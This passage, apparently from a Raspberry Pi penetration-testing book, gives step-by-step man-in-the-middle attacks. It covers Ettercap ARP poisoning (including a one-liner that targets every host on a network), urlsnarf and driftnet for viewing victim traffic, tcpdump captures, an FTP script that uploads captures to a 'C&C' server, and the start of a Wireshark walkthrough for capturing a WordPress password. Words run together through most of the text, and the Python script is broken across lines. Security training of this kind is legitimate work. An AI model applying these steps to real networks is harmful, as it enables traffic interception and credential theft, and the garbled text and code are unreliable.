
Youwillseethattheresultsappearatthebottomofthetextbox.Inourexample,wefoundfourhosts.YoucanviewthehostsbyclickingonHostsandchoosingHostlist.ThefollowingscreenshotshowstheHostListwithfourhosts:

You will need to select which hosts you want to place in your Target 1 andTarget 2 areas in order for things to work. For our example, we will select10.0.2.1, which is the default gateway, as Target 2.We will use the victimsystem10.0.2.64 asTarget1.ThiswillplaceourRaspberryPibetweenboththesetargets.
ToaddanIPaddresstoatarget,clickonitintheIPAddresssectionintheHostList and clickonAdd toTargetX,whereX is the target that you are adding.You will see Ettercap display in the bottom window that the IP address youselected was added to the target you selected. You can also verify this byselectingTargets from themenu and choosingCurrentTargets.The followingscreenshotshowstheadditionofhost10.0.2.64asTarget1:
To ARP spoof our selected targets, we can select Mitm and choose ArpPoisoning.... This will bring up a window asking you to select between twoadditionaloptionsofSniffremoteconnectionsorOnlypoisonone-wayasshowninthefollowingscreenshot.SelectSniffremoteconnectionsandclickontheOKbutton.

OnceyouclickontheOKbutton,Ettercapshoulddisplayinthebottomwindowthatit'sARPpoisoningallvictimsinGroup1andGroup2liststhatweselectedas Target 1 and Target 2 from the host scan. The final step is to select StartsniffingfromtheStartmenu,asshowninthefollowingscreenshot:
TheRaspberryPishouldnowbeplacedinthemiddlebetweenthetargetsystemandthedefaultgateway,andletyoutoviewthetrafficwithasniffingsoftwaresuchasWireshark.Ettercaphasasniffingoptionbut it isnotasgoodasothertools suchasWireshark,whichwewillcover later in thischapter.TomonitortheARPspoofingattackinEttercapwhileit'srunning,clickonViewandselectConnections.
Ettercapcommandline
Ettercap also offers a command-line flavor of the software that consumes lessresourcesthantheGUI.YoucandownloadthisversionofEttercapbyusingtheapt-getinstallettercap-text-onlycommand.
Let's say you want to perform all the steps covered in the GUI example andattack all devices on the same network as the Raspberry Pi. The followingcommandstringwillquicklyaccomplishthis:
ettercap–Tqieth0–Marp:remote//
ThefollowingscreenshotshowsanoutputsimilartotheGUIapproach:

However,forthisexample,weareattackingallthehostsinGroup1andGroup2,whichmeanseverybodyonthenetwork.Youcanseethatwe'relisteningoneth0asspecifiedinthecommand,andEttercaphasfoundfourhostsandaddedthemtobothgroups.Youwillalsonoticethatwecouldn'tdecryptSSLtraffic;however,thiswillbecoveredlaterinthischapter.
Youcanverifywhether thisEttercap isworkingwith anynetworkmonitoringsoftwaresuchas theurlsnarfpartof thedsniffpackage.Todo this,use theurlsnarf–i[thenetworkinterface]command,asshowninthefollowingscreenshot:
Youwillstartseeingnetworktrafficinaterminalwindowrepresentingwhatisbeing captured while your attack is in progress, as shown in the followingscreenshot:


DriftnetOneutilitythatisusedtoseeimagescapturedduringaman-in-the-middleattackisaprogramcalledDriftnet.Therearebetterwaystofindmoreinterestingdata;however,driftnetcanbeusefulifyouarefocusingonviewingimages.DriftnetdoesnotcomepreinstalledonKaliLinuxARM.Youcandownloaditbyusingtheapt-getinstalldriftnetcommand.
Onceinstalled,usethedriftnet–ieth0commandtorunit.Thiswillopenupanewterminalwindowthatwillbeblank.Anyimagesseenbyavictimduringtheman-in-the-middle attack will start populating in this window. The followingscreenshot shows a host accessing www.cisco.comwhile driftnet is capturingimages:

TuningyournetworkcaptureDuring real penetration testing exercises, we found that running raw tcpdumpcapturesorusingtoolssuchasWiresharkconsumealotofprocessingpowerandsometimescrashtheRaspberryPiorrenderituseless.Forthisreason, thebestpracticeistoavoidusingsuchtoolsinrealenvironmentsunlessyoutunewhatiscaptured to reduce the overhead on the Raspberry Pi. Here are some steps tocapturenetworktrafficusingtcpdumpinacontrolledmanner.
TcpdumpisaveryusefultoolandknowingwhatyouaredoingwiththeutilitywillhelpyoutogetthemostoutofthetoolontheRaspberryPi.Thefollowingsectionwillprovideafewtuningpointersbutitisnotintendedtobeatcpdumptutorial.
Thefirstthingtoconsiderishowtonarrowdownwhattcpdumpislookingfor.Youcandothisinafewways.Thefirstwayistospecifythehostkeyword.ThehostkeywordwilllookfortrafficspecifiedbyahostnameorIPaddress.Itcanbedoneinthefollowingmanner:
tcpdumphostwww.drchaos.com
Or,wecandoitusingtheIPaddressinthefollowingmanner:
tcpdumphost8.8.8.8
Youcanalsospecify thesource IPaddress,destinationIPaddress,orboth thesourceandthedestination.Inthefollowingexample,wehavedefinedboththesourceandthedestination:
Tcpdumpsrc1.1.1.1dst2.2.2.2
Ifneeded,youdon'thavetobethisspecificandcanlimitthesearchtoonlythesourceorthedestination.
Youmayhaveaneedtolookatallthetrafficbelongingtoaparticularnetwork'ssubnet.Todothis,usethenetcommandintcpdump.Youshould,however,keepinminda fewthingsbeforedoing this.Onabusynetwork,yourRaspberryPiwillmost likelynot be able to keepupwith this traffic capture. It is not onlylimitedby theprocessingpower,butalsoby the100MBnetwork interface. IfyouexceedthecapabilitiesoftheRaspberryPi,thebest-casescenarioisthatitwill drop traffic and not capture what you expected. The worst-case scenariocouldmeancrashingthesystem.
The following commands are used to look at all the traffic belonging to aparticularnetwork'ssubnet:
tcpdumpnet10.0.1.0/24
tcpdumpicmp
Youcansearchforspecificprotocolsasshowninthefollowingexample:
tcpdumpport80,21
Although it is called tcpdump, you can specifyTransmissionControlProtocol(TCP),UserDatagramProtocol (UDP),andInternetControlMessageProtocol(ICMP)protocols.
Youcanspecifyspecificportnumberstomonitor.Youcanalsospecifywhetherthis is going to be a source port or a destination port. You can see from thefollowingexamplethatwecombinedseveraloptions:
tcpdumpsrcport1099andudpicmpandsrcport20
Youshouldwriteyourfindingstoafilethatcanbeanalyzedlater.Towriteyourfindingstoafile,usethe–woptionfollowedbythenameofthefileinwhichyouaregoingtosavethem.Itisgoodpracticetouse.capasafileextension:
tcpdump-s10994port80-wmy_capture_file.cap
Youcanreadthefiledirectlyfromtcpdumpusingthe–roptionasshowninthefollowingcommand:
tcpdump-rmy_capture_file.cap
However,we recommend that you remotely transfer the file to an FTP, SCP,HTTPSoranyothertypeofserver.
ScriptingtcpdumpforfutureaccessYoumaywanttoexportnetworkcapturestoavoidrunningoutofspaceonthelocal Raspberry Pi. Here are some steps to export the captured data to anexternalsourceformoreresource-intensivetaskssuchaspasswordcrackingorforreportingpurposes.Thesearealso idealforothersectionsof thisbookthatrequireexportingdata.
InChapter2,PreparingtheRaspberryPi,werecommendedsettinguparemoteserver that is also known as a C&C server. We also mentioned transferringcaptured files to an FTP server in one of the previous steps in this chapter.Regarding the use of FTP, it is important to remember that FTP is inherentlyinsecure.PeoplehaveusedFTPforavarietyofdifferentreasons.However,forreal world penetration testing exercises, it is critical to protect FTP throughanotherformofencryptionsuchasanInternetProtocolSecutiry(IPsec)tunnelor SSH/Secure File Transfer Protocol (SFTP). IPsec ensures all data transfersneveroccurovertheInternetthatis,intheopenforotherstocaptureandview.ProtectingyourFTPalsogivesyoufullcontrolofthebothsidesofthenetworksmeaningtheclientandserver,aswellthetransportmedium.
Note
Youmayask"WhygototheselengthsandnotjustuseFTP?"Ifyouplantocapture sensitive information, itwouldmakesense toprotect thatdata.Thisbegsthequestion,whyconsiderFTPinthefirstplace?WeusedFTPinprevioussectionsbecauseof industry familiarityand theavailabilityofautomatic scripting for file transfers.However, you can achieve the sameresultsbysearchingformoresecureprotocols.
Let's lookathowtodevelopasimpleFTPscript toextractdatafromaremoteRaspberryPiinthefollowingmanner.First,openupatexteditorandsavethefilewitha.pyextension.Wesavedourfileasftp.py.
importftplib#importingftp
moduleinpython
session =
ftplib.FTP('server.IP.address.com','USERNAME','PASSWORD')
file=open('*.cap','rb')#filetosend
session.storbinary('STOR*.cap',file)#sendthefile
file.close()#closefileand
FTP
session.quit()#Quittheftp
session
Next,youwillneed tochange thepermissionson the file.Youcando thisbyissuingthechmod777ftp.pycommandtomakeitanexecutablefile.
This isaverybasicscript.Youwillneed tospecify the fileyouwould like totransfer,theusername,password,andtheIPaddressofyourserver.
Ifyoufindthatyouusethisscriptmethodoften,youprobablywillwanttoaddoptionssuchasautomaticallymonitoringadirectoryforcapturesandthenusingFTPtoautomateanupload.Youmayevenwanttochangetheuploaddirectory.
Tcpdump and files exported from a Raspberry Pi containing tons of capturedpacket data might be difficult to view as well as organize. A more popularapproach ofworkingwith such data is using the industry standardGUI-basednetworkanalyzerWiresharkforthispurpose.Let'slookathowthatapplicationworks.
Note
We found that Wireshark requires more processing power than manylightweightcommand-linetoolsandsometimesmightcausetheRaspberryPitobecomeunstableorflatoutcrash.Forthisreason,werecommendthatyou use tcpdump and tune the capture , which we just covered as theprimarymethod tocapturedata.Wireshark isbetter suited touseonyourC&CservertoviewcaptureddataratherthandirectlyfromyourRaspberryPi.
Wireshark
Wireshark is one of the most popular open source packet analyzer programsavailable today. It can be used to troubleshoot network problems, analyzingcommunicationbetweensystems,andinthecaseofapenetrationtest,tocapture

dataonceyoubreachanetwork.ThinkofWiresharkas tcpdumpwithaprettygraphicalinterfaceandniftydatasortingfeatures.WiresharkcomespreinstalledontheKaliLinuxARMimageandcanbefoundunderthetoptentoolscategoryintheKaliLinuxapplicationdrop-downmenu.
Tip
Test out your Wireshark use case in a lab prior to using it in a liveenvironment.We found thatWireshark sometimes crashed ourRaspberryPi during real exercises. For this reason, we recommend that you use atuned tcpdump approach directly on a Raspberry Pi andWireshark on aremote C&C server. If you must use Wireshark, use TShark on theRaspberryPiandthefull-blownWiresharkonyourC&Cserver.
TherearetwowaysofusingWireshark.Let'sstartbylookingatthefull-blownGUI.
Whenyou startWireshark, youwill see an errormessage and later awarningmessagestatingthatyouarerunningWiresharkasasuperuser,alsoknownasroot.JustclickonOKtoaccessthemainGUI.
ThefollowingscreenshotshowsaWiresharkGUI:

Atthispoint,weassumethatyouhavetrafficrunningthroughyourRaspberryPiusingmethods previously covered in this chapter and are now looking at livedata. The first step is viewing what interfaces you want to examine withWiresharkbyclickingontheInterfaceListbutton.Thiswillbringupawindowshowingalltheinterfacesandwhichinterfacesareseeingtraffic:
IfyouarerunningtheRaspberryPiasabridgebetweentwoEthernetinterfaces,you will need to select the bridge0 interface as your data source. If you are
usingtheARPpoisoningmethodtoreaddata,meaningyouareonlyusingoneinterface,youwillneedtoselectanetworkfacingportsuchaseth0,asshowninthe previous screenshot example.Click on theStart button once you click thecheckboxnexttotheinterfaceyouaregoingtomonitor.
Note
YoucanalsouseWiresharktoviewthedatapreviouslycaptured,suchasinaPacketCapture(pcap)file.ThisisidealwhenplacingaRaspberryPionanetwork to do a network capture and later view what was found. Thismethodwilleatupmemory, so it is recommended toworkwith livedataratherthanarchivinglargeamountsofpacketcapturefilesonaRaspberryPiduetoits limitedstoragecapabilities.Apossibleworkaroundisstoringand exporting network captures to an external C&C server to meet thepenetrationtestingpurpose.
Once you select an interface, itwill bring up theWireshark live capture feedpage.YouwillprobablyseeatonofdataincludingtheARPpoisoningpackets,showninblack,ifyouareusingtheARPspoofingmethodtogettrafficthroughyourRaspberryPi:

OneofWireshark's popular features is being able to sort through tons of logsvery quickly. You can enter the information into the filter line such as aparticularhost,typeofpacket,andsoon,andquicklynarrowdowntoaspecificpacketofinterest.Let'swalkyouthroughanexampleattack.
CapturingaWordPresspasswordexample
Inthisexample,we'regoingtologintoaWordPresswebsiteasanadministratorwith the target system before stopping the Wireshark live capture. This willcapture the host's login session so that the attacker can view the capturedpassword.TostoptheWiresharkcapture,clickontheredsquare.ItmaytakeaminuteorsofortheWiresharkinterfacetocatchupwiththedisplay.
